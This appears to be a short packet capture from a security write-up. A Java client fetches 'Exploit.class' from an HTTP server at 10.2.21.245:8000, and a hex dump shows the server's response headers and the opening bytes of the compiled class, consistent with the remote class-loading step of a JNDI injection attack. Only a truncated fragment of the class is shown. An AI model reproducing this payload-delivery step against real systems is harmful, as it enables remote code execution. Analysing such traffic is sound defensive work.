 GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0 181
Host: 10.2.21.245:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
00000000 48 54 54 50 2f 31 2e 30 20 32 30 30 20 4f 4b 0d HTTP/1.0 200 OK.
00000010 0a 53 65 72 76 65 72 3a 20 53 69 6d 70 6c 65 48 .Server: SimpleH
00000020 54 54 50 2f 30 2e 36 20 50 79 74 68 6f 6e 2f 33 TTP/0.6 Python/3
00000030 2e 39 2e 38 0d 0a 44 61 74 65 3a 20 54 75 65 2c .9.8..Da te: Tue,
00000040 20 31 34 20 44 65 63 20 32 30 32 31 20 30 32 3a 14 Dec 2021 02:
00000050 33 35 3a 32 36 20 47 4d 54 0d 0a 43 6f 6e 74 65 35:26 GM T..Conte
00000060 6e 74 2d 74 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-type: applica
00000070 74 69 6f 6e 2f 6a 61 76 61 2d 76 6d 0d 0a 43 6f tion/jav a-vm..Co
00000080 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 35 33 ntent-Le ngth: 53
00000090 31 0d 0a 4c 61 73 74 2d 4d 6f 64 69 66 69 65 64 1..Last- Modified
000000A0 3a 20 54 75 65 2c 20 31 34 20 44 65 63 20 32 30 : Tue, 1 4 Dec 20
000000B0 32 31 20 30 32 3a 32 39 3a 31 39 20 47 4d 54 0d 21 02:29 :19 GMT.
000000C0 0a 0d 0a ...
000000C3 ca fe ba be 00 00 00 34 00 21 0a 00 08 00 12 0a .......4 .!......
000000D3 00 13 00 14 08 00 15 0a 00 13 00 16 07 00 17 0a ........ ........
000000E3 00 05 00 18 07 00 19 07 00 1a 01 00 06 3c 69 6e ........ .....<in
000000F3 69 74 3e 01 00 03 28 29 56 01 00 04 43 6f 64 65 it>...() V...Code
00000103 01 00 0f 4c 69 6e 65 4e 75 6d 62 65 72 54 61 62 ...LineN umberTab
00000113 6c 65 01 00 08 3c 63 6c 69 6e 69 74 3e 01 00 0d le...<cl init>...
00000123 53 74 61 63 6b 4d 61 70 54 61 62 6c 65 07 00 17 StackMap Table...
00000133 01 00 0a 53 6f 75 72 63 65 46 69 6c 65 01 00 0c ...Sourc eFile...
00000143 45 78 70 6c 6f 69 74 2e 6a 61 76 61 0c 00 09 00 Exploit. java....